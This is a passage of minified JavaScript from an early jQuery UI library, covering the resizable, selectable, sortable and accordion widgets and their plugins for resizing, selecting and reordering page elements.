woset=(o.helper?self.offset.left-co.left:(self.position.left-cop.left))+self.sizeDiff.width,hoset=(o.helper?self.offset.top-co.top:self.position.top)+self.sizeDiff.height;if(woset+self.size.width>=self.parentData.width){self.size.width=self.parentData.width-woset;if(pRatio)self.size.height=self.size.width*o.aspectRatio;}if(hoset+self.size.height>=self.parentData.height){self.size.height=self.parentData.height-hoset;if(pRatio)self.size.width=self.size.height/o.aspectRatio;}},stop:function(e,ui){var o=ui.options,self=$(this).data("resizable"),cp=self.position,co=self.containerOffset,cop=self.containerPosition,ce=self.containerElement;var helper=$(self.helper),ho=helper.offset(),w=helper.innerWidth(),h=helper.innerHeight();if(o.helper&&!o.animate&&/relative/.test(ce.css('position')))$(this).css({left:(ho.left-co.left),top:(ho.top-co.top),width:w,height:h});if(o.helper&&!o.animate&&/static/.test(ce.css('position')))$(this).css({left:cop.left+(ho.left-co.left),top:cop.top+(ho.top-co.top),width:w,height:h});}});$.ui.plugin.add("resizable","grid",{resize:function(e,ui){var o=ui.options,self=$(this).data("resizable"),cs=self.size,os=self.originalSize,op=self.originalPosition,a=self.axis,ratio=o._aspectRatio||e.shiftKey;o.grid=typeof o.grid=="number"?[o.grid,o.grid]:o.grid;var ox=Math.round((cs.width-os.width)/(o.grid[0]||1))*(o.grid[0]||1),oy=Math.round((cs.height-os.height)/(o.grid[1]||1))*(o.grid[1]||1);if(/^(se|s|e)$/.test(a)){self.size.width=os.width+ox;self.size.height=os.height+oy;}else if(/^(ne)$/.test(a)){self.size.width=os.width+ox;self.size.height=os.height+oy;self.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){self.size.width=os.width+ox;self.size.height=os.height+oy;self.position.left=op.left-ox;}else{self.size.width=os.width+ox;self.size.height=os.height+oy;self.position.top=op.top-oy;self.position.left=op.left-ox;}}});$.ui.plugin.add("resizable","animate",{stop:function(e,ui){var o=ui.options,self=$(this).data("resizable");var pr=o.proportionallyResize,ista=pr&&(/textarea/i).test(pr.get(0).nodeName),soffseth=ista&&$.ui.hasScroll(pr.get(0),'left')?0:self.sizeDiff.height,soffsetw=ista?0:self.sizeDiff.width;var style={width:(self.size.width-soffsetw),height:(self.size.height-soffseth)},left=(parseInt(self.element.css('left'),10)+(self.position.left-self.originalPosition.left))||null,top=(parseInt(self.element.css('top'),10)+(self.position.top-self.originalPosition.top))||null;self.element.animate($.extend(style,top&&left?{top:top,left:left}:{}),{duration:o.animateDuration||"slow",easing:o.animateEasing||"swing",step:function(){var data={width:parseInt(self.element.css('width'),10),height:parseInt(self.element.css('height'),10),top:parseInt(self.element.css('top'),10),left:parseInt(self.element.css('left'),10)};if(pr)pr.css({width:data.width,height:data.height});self._updateCache(data);self.propagate("animate",e);}});}});$.ui.plugin.add("resizable","ghost",{start:function(e,ui){var o=ui.options,self=$(this).data("resizable"),pr=o.proportionallyResize,cs=self.size;if(!pr)self.ghost=self.element.clone();else self.ghost=pr.clone();self.ghost.css({opacity:.25,display:'block',position:'relative',height:cs.height,width:cs.width,margin:0,left:0,top:0}).addClass('ui-resizable-ghost').addClass(typeof o.ghost=='string'?o.ghost:'');self.ghost.appendTo(self.helper);},resize:function(e,ui){var o=ui.options,self=$(this).data("resizable"),pr=o.proportionallyResize;if(self.ghost)self.ghost.css({position:'relative',height:self.size.height,width:self.size.width});},stop:function(e,ui){var o=ui.options,self=$(this).data("resizable"),pr=o.proportionallyResize;if(self.ghost&&self.helper)self.helper.get(0).removeChild(self.ghost.get(0));}});$.ui.plugin.add("resizable","alsoResize",{start:function(e,ui){var o=ui.options,self=$(this).data("resizable"),_store=function(exp){$(exp).each(function(){$(this).data("resizable-alsoresize",{width:parseInt($(this).width(),10),height:parseInt($(this).height(),10),left:parseInt($(this).css('left'),10),top:parseInt($(this).css('top'),10)});});};if(typeof(o.alsoResize)=='object'){if(o.alsoResize.length){o.alsoResize=o.alsoResize[0];_store(o.alsoResize);}else{$.each(o.alsoResize,function(exp,c){_store(exp);});}}else{_store(o.alsoResize);}},resize:function(e,ui){var o=ui.options,self=$(this).data("resizable"),os=self.originalSize,op=self.originalPosition;var delta={height:(self.size.height-os.height)||0,width:(self.size.width-os.width)||0,top:(self.position.top-op.top)||0,left:(self.position.left-op.left)||0},_alsoResize=function(exp,c){$(exp).each(function(){var start=$(this).data("resizable-alsoresize"),style={},css=c&&c.length?c:['width','height','top','left'];$.each(css||['width','height','top','left'],function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0)style[prop]=sum||null;});$(this).css(style);});};if(typeof(o.alsoResize)=='object'){$.each(o.alsoResize,function(exp,c){_alsoResize(exp,c);});}else{_alsoResize(o.alsoResize);}},stop:function(e,ui){$(this).removeData("resizable-alsoresize-start");}});})(jQuery);(function($){$.widget("ui.selectable",$.extend({},$.ui.mouse,{init:function(){var self=this;this.element.addClass("ui-selectable");this.dragged=false;var selectees;this.refresh=function(){selectees=$(self.options.filter,self.element[0]);selectees.each(function(){var $this=$(this);var pos=$this.offset();$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.width(),bottom:pos.top+$this.height(),startselected:false,selected:$this.hasClass('ui-selected'),selecting:$this.hasClass('ui-selecting'),unselecting:$this.hasClass('ui-unselecting')});});};this.refresh();this.selectees=selectees.addClass("ui-selectee");this.mouseInit();this.helper=$(document.createElement('div')).css({border:'1px dotted black'});},toggle:function(){if(this.options.disabled){this.enable();}else{this.disable();}},destroy:function(){this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable");this.mouseDestroy();},mouseStart:function(e){var self=this;this.opos=[e.pageX,e.pageY];if(this.options.disabled)return;var options=this.options;this.selectees=$(options.filter,this.element[0]);this.element.triggerHandler("selectablestart",[e,{"selectable":this.element[0],"options":options}],options.start);$('body').append(this.helper);this.helper.css({"z-index":100,"position":"absolute","left":e.clientX,"top":e.clientY,"width":0,"height":0});if(options.autoRefresh){this.refresh();}this.selectees.filter('.ui-selected').each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!e.ctrlKey){selectee.$element.removeClass('ui-selected');selectee.selected=false;selectee.$element.addClass('ui-unselecting');selectee.unselecting=true;self.element.triggerHandler("selectableunselecting",[e,{selectable:self.element[0],unselecting:selectee.element,options:options}],options.unselecting);}});var isSelectee=false;$(e.target).parents().andSelf().each(function(){if($.data(this,"selectable-item"))isSelectee=true;});return this.options.keyboard?!isSelectee:true;},mouseDrag:function(e){var self=this;this.dragged=true;if(this.options.disabled)return;var options=this.options;var x1=this.opos[0],y1=this.opos[1],x2=e.pageX,y2=e.pageY;if(x1>x2){var tmp=x2;x2=x1;x1=tmp;}if(y1>y2){var tmp=y2;y2=y1;y1=tmp;}this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item");if(!selectee||selectee.element==self.element[0])return;var hit=false;if(options.tolerance=='touch'){hit=(!(selectee.left>x2||selectee.right<x1||selectee.top>y2||selectee.bottom<y1));}else if(options.tolerance=='fit'){hit=(selectee.left>x1&&selectee.right<x2&&selectee.top>y1&&selectee.bottom<y2);}if(hit){if(selectee.selected){selectee.$element.removeClass('ui-selected');selectee.selected=false;}if(selectee.unselecting){selectee.$element.removeClass('ui-unselecting');selectee.unselecting=false;}if(!selectee.selecting){selectee.$element.addClass('ui-selecting');selectee.selecting=true;self.element.triggerHandler("selectableselecting",[e,{selectable:self.element[0],selecting:selectee.element,options:options}],options.selecting);}}else{if(selectee.selecting){if(e.ctrlKey&&selectee.startselected){selectee.$element.removeClass('ui-selecting');selectee.selecting=false;selectee.$element.addClass('ui-selected');selectee.selected=true;}else{selectee.$element.removeClass('ui-selecting');selectee.selecting=false;if(selectee.startselected){selectee.$element.addClass('ui-unselecting');selectee.unselecting=true;}self.element.triggerHandler("selectableunselecting",[e,{selectable:self.element[0],unselecting:selectee.element,options:options}],options.unselecting);}}if(selectee.selected){if(!e.ctrlKey&&!selectee.startselected){selectee.$element.removeClass('ui-selected');selectee.selected=false;selectee.$element.addClass('ui-unselecting');selectee.unselecting=true;self.element.triggerHandler("selectableunselecting",[e,{selectable:self.element[0],unselecting:selectee.element,options:options}],options.unselecting);}}}});return false;},mouseStop:function(e){var self=this;this.dragged=false;var options=this.options;$('.ui-unselecting',this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");selectee.$element.removeClass('ui-unselecting');selectee.unselecting=false;selectee.startselected=false;self.element.triggerHandler("selectableunselected",[e,{selectable:self.element[0],unselected:selectee.element,options:options}],options.unselected);});$('.ui-selecting',this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");selectee.$element.removeClass('ui-selecting').addClass('ui-selected');selectee.selecting=false;selectee.selected=true;selectee.startselected=true;self.element.triggerHandler("selectableselected",[e,{selectable:self.element[0],selected:selectee.element,options:options}],options.selected);});this.element.triggerHandler("selectablestop",[e,{selectable:self.element[0],options:this.options}],this.options.stop);this.helper.remove();return false;}}));$.extend($.ui.selectable,{defaults:{distance:1,delay:0,cancel:":input",appendTo:'body',autoRefresh:true,filter:'*',tolerance:'touch'}});})(jQuery);(function($){function contains(a,b){var safari2=$.browser.safari&&$.browser.version<522;if(a.contains&&!safari2){return a.contains(b);}if(a.compareDocumentPosition)return!!(a.compareDocumentPosition(b)&16);while(b=b.parentNode)if(b==a)return true;return false;};$.widget("ui.sortable",$.extend({},$.ui.mouse,{init:function(){var o=this.options;this.containerCache={};this.element.addClass("ui-sortable");this.refresh();this.floating=this.items.length?(/left|right/).test(this.items[0].item.css('float')):false;if(!(/(relative|absolute|fixed)/).test(this.element.css('position')))this.element.css('position','relative');this.offset=this.element.offset();this.mouseInit();},plugins:{},ui:function(inst){return{helper:(inst||this)["helper"],placeholder:(inst||this)["placeholder"]||$([]),position:(inst||this)["position"],absolutePosition:(inst||this)["positionAbs"],options:this.options,element:this.element,item:(inst||this)["currentItem"],sender:inst?inst.element:null};},propagate:function(n,e,inst,noPropagation){$.ui.plugin.call(this,n,[e,this.ui(inst)]);if(!noPropagation)this.element.triggerHandler(n=="sort"?n:"sort"+n,[e,this.ui(inst)],this.options[n]);},serialize:function(o){var items=($.isFunction(this.options.items)?this.options.items.call(this.element):$(this.options.items,this.element)).not('.ui-sortable-helper');var str=[];o=o||{};items.each(function(){var res=($(this).attr(o.attribute||'id')||'').match(o.expression||(/(.+)[-=_](.+)/));if(res)str.push((o.key||res[1])+'[]='+(o.key&&o.expression?res[1]:res[2]));});return str.join('&');},toArray:function(attr){var items=($.isFunction(this.options.items)?this.options.items.call(this.element):$(this.options.items,this.element)).not('.ui-sortable-helper');var ret=[];items.each(function(){ret.push($(this).attr(attr||'id'));});return ret;},intersectsWith:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height;var l=item.left,r=l+item.width,t=item.top,b=t+item.height;if(this.options.tolerance=="pointer"||this.options.forcePointerForContainers||(this.options.tolerance=="guess"&&this.helperProportions[this.floating?'width':'height']>item[this.floating?'width':'height'])){return(y1+this.offset.click.top>t&&y1+this.offset.click.top<b&&x1+this.offset.click.left>l&&x1+this.offset.click.left<r);}else{return(l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b);}},intersectsWithEdge:function(item){var x1=this.positionAbs.left,x2=x1+this.helperProportions.width,y1=this.positionAbs.top,y2=y1+this.helperProportions.height;var l=item.left,r=l+item.width,t=item.top,b=t+item.height;if(this.options.tolerance=="pointer"||(this.options.tolerance=="guess"&&this.helperProportions[this.floating?'width':'height']>item[this.floating?'width':'height'])){if(!(y1+this.offset.click.top>t&&y1+this.offset.click.top<b&&x1+this.offset.click.left>l&&x1+this.offset.click.left<r))return false;if(this.floating){if(x1+this.offset.click.left>l&&x1+this.offset.click.left<l+item.width/2)return 2;if(x1+this.offset.click.left>l+item.width/2&&x1+this.offset.click.left<r)return 1;}else{if(y1+this.offset.click.top>t&&y1+this.offset.click.top<t+item.height/2)return 2;if(y1+this.offset.click.top>t+item.height/2&&y1+this.offset.click.top<b)return 1;}}else{if(!(l<x1+(this.helperProportions.width/2)&&x2-(this.helperProportions.width/2)<r&&t<y1+(this.helperProportions.height/2)&&y2-(this.helperProportions.height/2)<b))return false;if(this.floating){if(x2>l&&x1<l)return 2;if(x1<r&&x2>r)return 1;}else{if(y2>t&&y1<t)return 1;if(y1<b&&y2>b)return 2;}}return false;},refresh:function(){this.refreshItems();this.refreshPositions();},refreshItems:function(){this.items=[];this.containers=[this];var items=this.items;var self=this;var queries=[[$.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):$(this.options.items,this.element),this]];if(this.options.connectWith){for(var i=this.options.connectWith.length-1;i>=0;i--){var cur=$(this.options.connectWith[i]);for(var j=cur.length-1;j>=0;j--){var inst=$.data(cur[j],'sortable');if(inst&&!inst.options.disabled){queries.push([$.isFunction(inst.options.items)?inst.options.items.call(inst.element):$(inst.options.items,inst.element),inst]);this.containers.push(inst);}};};}for(var i=queries.length-1;i>=0;i--){queries[i][0].each(function(){$.data(this,'sortable-item',queries[i][1]);items.push({item:$(this),instance:queries[i][1],width:0,height:0,left:0,top:0});});};},refreshPositions:function(fast){if(this.offsetParent){var po=this.offsetParent.offset();this.offset.parent={top:po.top+this.offsetParentBorders.top,left:po.left+this.offsetParentBorders.left};}for(var i=this.items.length-1;i>=0;i--){if(this.items[i].instance!=this.currentContainer&&this.currentContainer&&this.items[i].item[0]!=this.currentItem[0])continue;var t=this.options.toleranceElement?$(this.options.toleranceElement,this.items[i].item):this.items[i].item;if(!fast){this.items[i].width=t[0].offsetWidth;this.items[i].height=t[0].offsetHeight;}var p=t.offset();this.items[i].left=p.left;this.items[i].top=p.top;};if(this.options.custom&&this.options.custom.refreshContainers){this.options.custom.refreshContainers.call(this);}else{for(var i=this.containers.length-1;i>=0;i--){var p=this.containers[i].element.offset();this.containers[i].containerCache.left=p.left;this.containers[i].containerCache.top=p.top;this.containers[i].containerCache.width=this.containers[i].element.outerWidth();this.containers[i].containerCache.height=this.containers[i].element.outerHeight();};}},destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable");this.mouseDestroy();for(var i=this.items.length-1;i>=0;i--)this.items[i].item.removeData("sortable-item");},createPlaceholder:function(that){var self=that||this,o=self.options;if(o.placeholder.constructor==String){var className=o.placeholder;o.placeholder={element:function(){return $('<div></div>').addClass(className)[0];},update:function(i,p){p.css(i.offset()).css({width:i.outerWidth(),height:i.outerHeight()});}};}self.placeholder=$(o.placeholder.element.call(self.element,self.currentItem)).appendTo('body').css({position:'absolute'});o.placeholder.update.call(self.element,self.currentItem,self.placeholder);},contactContainers:function(e){for(var i=this.containers.length-1;i>=0;i--){if(this.intersectsWith(this.containers[i].containerCache)){if(!this.containers[i].containerCache.over){if(this.currentContainer!=this.containers[i]){var dist=10000;var itemWithLeastDistance=null;var base=this.positionAbs[this.containers[i].floating?'left':'top'];for(var j=this.items.length-1;j>=0;j--){if(!contains(this.containers[i].element[0],this.items[j].item[0]))continue;var cur=this.items[j][this.containers[i].floating?'left':'top'];if(Math.abs(cur-base)<dist){dist=Math.abs(cur-base);itemWithLeastDistance=this.items[j];}}if(!itemWithLeastDistance&&!this.options.dropOnEmpty)continue;if(this.placeholder)this.placeholder.remove();if(this.containers[i].options.placeholder){this.containers[i].createPlaceholder(this);}else{this.placeholder=null;;}this.currentContainer=this.containers[i];itemWithLeastDistance?this.rearrange(e,itemWithLeastDistance,null,true):this.rearrange(e,null,this.containers[i].element,true);this.propagate("change",e);this.containers[i].propagate("change",e,this);}this.containers[i].propagate("over",e,this);this.containers[i].containerCache.over=1;}}else{if(this.containers[i].containerCache.over){this.containers[i].propagate("out",e,this);this.containers[i].containerCache.over=0;}}};},mouseCapture:function(e,overrideHandle){if(this.options.disabled||this.options.type=='static')return false;this.refreshItems();var currentItem=null,self=this,nodes=$(e.target).parents().each(function(){if($.data(this,'sortable-item')==self){currentItem=$(this);return false;}});if($.data(e.target,'sortable-item')==self)currentItem=$(e.target);if(!currentItem)return false;if(this.options.handle&&!overrideHandle){var validHandle=false;$(this.options.handle,currentItem).find("*").andSelf().each(function(){if(this==e.target)validHandle=true;});if(!validHandle)return false;}this.currentItem=currentItem;return true;},mouseStart:function(e,overrideHandle,noActivation){var o=this.options;this.currentContainer=this;this.refreshPositions();this.helper=typeof o.helper=='function'?$(o.helper.apply(this.element[0],[e,this.currentItem])):this.currentItem.clone();if(!this.helper.parents('body').length)$(o.appendTo!='parent'?o.appendTo:this.currentItem[0].parentNode)[0].appendChild(this.helper[0]);this.helper.css({position:'absolute',clear:'both'}).addClass('ui-sortable-helper');this.margins={left:(parseInt(this.currentItem.css("marginLeft"),10)||0),top:(parseInt(this.currentItem.css("marginTop"),10)||0)};this.offset=this.currentItem.offset();this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left};this.offset.click={left:e.pageX-this.offset.left,top:e.pageY-this.offset.top};this.offsetParent=this.helper.offsetParent();var po=this.offsetParent.offset();this.offsetParentBorders={top:(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)};this.offset.parent={top:po.top+this.offsetParentBorders.top,left:po.left+this.offsetParentBorders.left};this.originalPosition=this.generatePosition(e);this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]};this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};if(o.placeholder)this.createPlaceholder();this.propagate("start",e);this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()};if(o.cursorAt){if(o.cursorAt.left!=undefined)this.offset.click.left=o.cursorAt.left;if(o.cursorAt.right!=undefined)this.offset.click.left=this.helperProportions.width-o.cursorAt.right;if(o.cursorAt.top!=undefined)this.offset.click.top=o.cursorAt.top;if(o.cursorAt.bottom!=undefined)this.offset.click.top=this.helperProportions.height-o.cursorAt.bottom;}if(o.containment){if(o.containment=='parent')o.containment=this.helper[0].parentNode;if(o.containment=='document'||o.containment=='window')this.containment=[0-this.offset.parent.left,0-this.offset.parent.top,$(o.containment=='document'?document:window).width()-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.element.css("marginRight"),10)||0),($(o.containment=='document'?document:window).height()||document.body.parentNode.scrollHeight)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.element.css("marginBottom"),10)||0)];if(!(/^(document|window|parent)$/).test(o.containment)){var ce=$(o.containment)[0];var co=$(o.containment).offset();this.containment=[co.left+(parseInt($(ce).css("borderLeftWidth"),10)||0)-this.offset.parent.left,co.top+(parseInt($(ce).css("borderTopWidth"),10)||0)-this.offset.parent.top,co.left+Math.max(ce.scrollWidth,ce.offsetWidth)-(parseInt($(ce).css("borderLeftWidth"),10)||0)-this.offset.parent.left-this.helperProportions.width-this.margins.left-(parseInt(this.currentItem.css("marginRight"),10)||0),co.top+Math.max(ce.scrollHeight,ce.offsetHeight)-(parseInt($(ce).css("borderTopWidth"),10)||0)-this.offset.parent.top-this.helperProportions.height-this.margins.top-(parseInt(this.currentItem.css("marginBottom"),10)||0)];}}if(this.options.placeholder!='clone')this.currentItem.css('visibility','hidden');if(!noActivation){for(var i=this.containers.length-1;i>=0;i--){this.containers[i].propagate("activate",e,this);}}if($.ui.ddmanager)$.ui.ddmanager.current=this;if($.ui.ddmanager&&!o.dropBehaviour)$.ui.ddmanager.prepareOffsets(this,e);this.dragging=true;this.mouseDrag(e);return true;},convertPositionTo:function(d,pos){if(!pos)pos=this.position;var mod=d=="absolute"?1:-1;return{top:(pos.top+this.offset.parent.top*mod-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)*mod+this.margins.top*mod),left:(pos.left+this.offset.parent.left*mod-(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft)*mod+this.margins.left*mod)};},generatePosition:function(e){var o=this.options;var position={top:(e.pageY-this.offset.click.top-this.offset.parent.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)),left:(e.pageX-this.offset.click.left-this.offset.parent.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft))};if(!this.originalPosition)return position;if(this.containment){if(position.left<this.containment[0])position.left=this.containment[0];if(position.top<this.containment[1])position.top=this.containment[1];if(position.left>this.containment[2])position.left=this.containment[2];if(position.top>this.containment[3])position.top=this.containment[3];}if(o.grid){var top=this.originalPosition.top+Math.round((position.top-this.originalPosition.top)/o.grid[1])*o.grid[1];position.top=this.containment?(!(top<this.containment[1]||top>this.containment[3])?top:(!(top<this.containment[1])?top-o.grid[1]:top+o.grid[1])):top;var left=this.originalPosition.left+Math.round((position.left-this.originalPosition.left)/o.grid[0])*o.grid[0];position.left=this.containment?(!(left<this.containment[0]||left>this.containment[2])?left:(!(left<this.containment[0])?left-o.grid[0]:left+o.grid[0])):left;}return position;},mouseDrag:function(e){this.position=this.generatePosition(e);this.positionAbs=this.convertPositionTo("absolute");$.ui.plugin.call(this,"sort",[e,this.ui()]);this.positionAbs=this.convertPositionTo("absolute");this.helper[0].style.left=this.position.left+'px';this.helper[0].style.top=this.position.top+'px';for(var i=this.items.length-1;i>=0;i--){var intersection=this.intersectsWithEdge(this.items[i]);if(!intersection)continue;if(this.items[i].item[0]!=this.currentItem[0]&&this.currentItem[intersection==1?"next":"prev"]()[0]!=this.items[i].item[0]&&!contains(this.currentItem[0],this.items[i].item[0])&&(this.options.type=='semi-dynamic'?!contains(this.element[0],this.items[i].item[0]):true)){this.direction=intersection==1?"down":"up";this.rearrange(e,this.items[i]);this.propagate("change",e);break;}}this.contactContainers(e);if($.ui.ddmanager)$.ui.ddmanager.drag(this,e);this.element.triggerHandler("sort",[e,this.ui()],this.options["sort"]);return false;},rearrange:function(e,i,a,hardRefresh){a?a[0].appendChild(this.currentItem[0]):i.item[0].parentNode.insertBefore(this.currentItem[0],(this.direction=='down'?i.item[0]:i.item[0].nextSibling));this.counter=this.counter?++this.counter:1;var self=this,counter=this.counter;window.setTimeout(function(){if(counter==self.counter)self.refreshPositions(!hardRefresh);},0);if(this.options.placeholder)this.options.placeholder.update.call(this.element,this.currentItem,this.placeholder);},mouseStop:function(e,noPropagation){if($.ui.ddmanager&&!this.options.dropBehaviour)$.ui.ddmanager.drop(this,e);if(this.options.revert){var self=this;var cur=self.currentItem.offset();if(self.placeholder)self.placeholder.animate({opacity:'hide'},(parseInt(this.options.revert,10)||500)-50);$(this.helper).animate({left:cur.left-this.offset.parent.left-self.margins.left+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollLeft),top:cur.top-this.offset.parent.top-self.margins.top+(this.offsetParent[0]==document.body?0:this.offsetParent[0].scrollTop)},parseInt(this.options.revert,10)||500,function(){self.clear(e);});}else{this.clear(e,noPropagation);}return false;},clear:function(e,noPropagation){if(this.domPosition.prev!=this.currentItem.prev().not(".ui-sortable-helper")[0]||this.domPosition.parent!=this.currentItem.parent()[0])this.propagate("update",e,null,noPropagation);if(!contains(this.element[0],this.currentItem[0])){this.propagate("remove",e,null,noPropagation);for(var i=this.containers.length-1;i>=0;i--){if(contains(this.containers[i].element[0],this.currentItem[0])){this.containers[i].propagate("update",e,this,noPropagation);this.containers[i].propagate("receive",e,this,noPropagation);}};};for(var i=this.containers.length-1;i>=0;i--){this.containers[i].propagate("deactivate",e,this,noPropagation);if(this.containers[i].containerCache.over){this.containers[i].propagate("out",e,this);this.containers[i].containerCache.over=0;}}this.dragging=false;if(this.cancelHelperRemoval){this.propagate("stop",e,null,noPropagation);return false;}$(this.currentItem).css('visibility','');if(this.placeholder)this.placeholder.remove();this.helper.remove();this.helper=null;this.propagate("stop",e,null,noPropagation);return true;}}));$.extend($.ui.sortable,{getter:"serialize toArray",defaults:{helper:"clone",tolerance:"guess",distance:1,delay:0,scroll:true,scrollSensitivity:20,scrollSpeed:20,cancel:":input",items:'> *',zIndex:1000,dropOnEmpty:true,appendTo:"parent"}});$.ui.plugin.add("sortable","cursor",{start:function(e,ui){var t=$('body');if(t.css("cursor"))ui.options._cursor=t.css("cursor");t.css("cursor",ui.options.cursor);},stop:function(e,ui){if(ui.options._cursor)$('body').css("cursor",ui.options._cursor);}});$.ui.plugin.add("sortable","zIndex",{start:function(e,ui){var t=ui.helper;if(t.css("zIndex"))ui.options._zIndex=t.css("zIndex");t.css('zIndex',ui.options.zIndex);},stop:function(e,ui){if(ui.options._zIndex)$(ui.helper).css('zIndex',ui.options._zIndex);}});$.ui.plugin.add("sortable","opacity",{start:function(e,ui){var t=ui.helper;if(t.css("opacity"))ui.options._opacity=t.css("opacity");t.css('opacity',ui.options.opacity);},stop:function(e,ui){if(ui.options._opacity)$(ui.helper).css('opacity',ui.options._opacity);}});$.ui.plugin.add("sortable","scroll",{start:function(e,ui){var o=ui.options;var i=$(this).data("sortable");i.overflowY=function(el){do{if(/auto|scroll/.test(el.css('overflow'))||(/auto|scroll/).test(el.css('overflow-y')))return el;el=el.parent();}while(el[0].parentNode);return $(document);}(i.currentItem);i.overflowX=function(el){do{if(/auto|scroll/.test(el.css('overflow'))||(/auto|scroll/).test(el.css('overflow-x')))return el;el=el.parent();}while(el[0].parentNode);return $(document);}(i.currentItem);if(i.overflowY[0]!=document&&i.overflowY[0].tagName!='HTML')i.overflowYOffset=i.overflowY.offset();if(i.overflowX[0]!=document&&i.overflowX[0].tagName!='HTML')i.overflowXOffset=i.overflowX.offset();},sort:function(e,ui){var o=ui.options;var i=$(this).data("sortable");if(i.overflowY[0]!=document&&i.overflowY[0].tagName!='HTML'){if((i.overflowYOffset.top+i.overflowY[0].offsetHeight)-e.pageY<o.scrollSensitivity)i.overflowY[0].scrollTop=i.overflowY[0].scrollTop+o.scrollSpeed;if(e.pageY-i.overflowYOffset.top<o.scrollSensitivity)i.overflowY[0].scrollTop=i.overflowY[0].scrollTop-o.scrollSpeed;}else{if(e.pageY-$(document).scrollTop()<o.scrollSensitivity)$(document).scrollTop($(document).scrollTop()-o.scrollSpeed);if($(window).height()-(e.pageY-$(document).scrollTop())<o.scrollSensitivity)$(document).scrollTop($(document).scrollTop()+o.scrollSpeed);}if(i.overflowX[0]!=document&&i.overflowX[0].tagName!='HTML'){if((i.overflowXOffset.left+i.overflowX[0].offsetWidth)-e.pageX<o.scrollSensitivity)i.overflowX[0].scrollLeft=i.overflowX[0].scrollLeft+o.scrollSpeed;if(e.pageX-i.overflowXOffset.left<o.scrollSensitivity)i.overflowX[0].scrollLeft=i.overflowX[0].scrollLeft-o.scrollSpeed;}else{if(e.pageX-$(document).scrollLeft()<o.scrollSensitivity)$(document).scrollLeft($(document).scrollLeft()-o.scrollSpeed);if($(window).width()-(e.pageX-$(document).scrollLeft())<o.scrollSensitivity)$(document).scrollLeft($(document).scrollLeft()+o.scrollSpeed);}}});$.ui.plugin.add("sortable","axis",{sort:function(e,ui){var i=$(this).data("sortable");if(ui.options.axis=="y")i.position.left=i.originalPosition.left;if(ui.options.axis=="x")i.position.top=i.originalPosition.top;}});})(jQuery);(function($){$.widget("ui.accordion",{init:function(){var options=this.options;if(options.navigation){var current=this.element.find("a").filter(options.navigationFilter);if(current.length){if(current.filter(options.header).length){options.active=current;}else{options.active=current.parent().parent().prev();current.addClass("current");}}}options.headers=this.element.find(options.header);options.active=findActive(options.headers,options.active);if($.browser.msie){this.element.find('a').css('zoom','1');}if(!this.element.hasClass("ui-accordion")){this.element.addClass("ui-accordion");$("<span class='ui-accordion-left'/>").insertBefore(options.headers);$("<span class='ui-accordion-right'/>").appendTo(options.headers);options.headers.addClass("ui-accordion-header").attr("tabindex","0");}var maxHeight;if(options.fillSpace){maxHeight=this.element.parent().height();options.headers.each(function(){maxHeight-=$(this).outerHeight();});var maxPadding=0;options.headers.next().each(function(){maxPadding=Math.max(maxPadding,$(this).innerHeight()-$(this).height());}).height(maxHeight-maxPadding);}else if(options.autoHeight){maxHeight=0;options.headers.next().each(function(){maxHeight=Math.max(maxHeight,$(this).outerHeight());}).height(maxHeight);}options.headers.not(options.active||"").next().hide();options.active.parent().andSelf().addClass(options.selectedClass);if(options.event){this.element.bind((options.event)+".accordion",clickHandler);}},activate:function(index){clickHandler.call(this.element[0],{target:findActive(this.options.headers,index)[0]});},destroy:function(){this.options.headers.next().css("display","");if(this.options.fillSpace||this.options.autoHeight){this.options.headers.next().css("height","");}$.removeData(this.element[0],"accordion");this.element.removeClass("ui-accordion").unbind(".accordion");}});function scopeCallback(callback,scope){return function(){return callback.apply(scope,arguments);};};function completed(cancel){if(!$.data(this,"accordion")){return;}var instance=$.data(this,"accordion");var options=instance.options;options.running=cancel?0:--options.running;if(options.running){return;}if(options.clearStyle){options.toShow.add(options.toHide).css({height:"",overflow:""});}$(this).triggerHandler("accordionchange",[$.event.fix({type:'accordionchange',target:instance.element[0]}),options.data],options.change);}function toggle(toShow,toHide,data,clickedActive,down){var options=$.data(this,"accordion").options;options.toShow=toShow;options.toHide=toHide;options.data=data;var complete=scopeCallback(completed,this);options.running=toHide.size()===0?toShow.size():toHide.size();if(options.animated){if(!options.alwaysOpen&&clickedActive){$.ui.accordion.animations[options.animated]({toShow:jQuery([]),toHide:toHide,complete:complete,down:down,autoHeight:options.autoHeight});}else{$.ui.accordion.animations[options.animated]({toShow:toShow,toHide:toHide,complete:complete,down:down,autoHeight:options.autoHeight});}}else{if(!options.alwaysOpen&&clickedActive){toShow.toggle();}else{toHide.hide();toShow.show();}complete(true);}}function clickHandler(event){var options=$.data(this,"accordion").options;if(options.disabled){return false;}if(!event.target&&!options.alwaysOpen){options.active.parent().andSelf().toggleClass(options.selectedClass);var 